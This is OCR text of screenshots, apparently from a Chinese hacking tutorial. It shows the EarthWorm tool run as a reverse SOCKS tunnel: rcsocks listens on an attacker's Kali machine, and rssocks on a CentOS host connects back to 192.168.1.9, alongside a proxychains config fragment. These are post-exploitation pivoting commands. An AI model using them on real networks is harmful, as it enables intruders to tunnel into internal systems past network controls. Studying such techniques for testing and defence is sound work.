 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
(root💀kali)-[~]
# ./ew_for_linux64 -s rcsocks -l 1080 -e 1234
rcsocks 0.0.0.0:1080 <--[10000 usec]--> 0.0.0.0:1234
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
/etc/proxychains4.conf - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告：您正在使用 root 账户，操作不当可能会损害您的系统。
# ProxyList format
# type ip port [user pass]
# (values separated by 'tab' or 'blank')
1 CentOS × +
[firefart@localhost ~]# ls
1.txt 3RLNIkGB anaconda-ks.cfg ew_for_linux64 install.log install.log.syslog nginx-1.9.4 nginx-1.9.4.tar.gz
[firefart@localhost ~]# nohup ./ew_for_linux64 -s rssocks -d 192.168.1.9 -e 1234 &
[1] 90509
[firefart@localhost ~]# nohup: 忽略输入并把输出追加到"nohup.out"
[firefart@localhost ~]#
HACK学习呀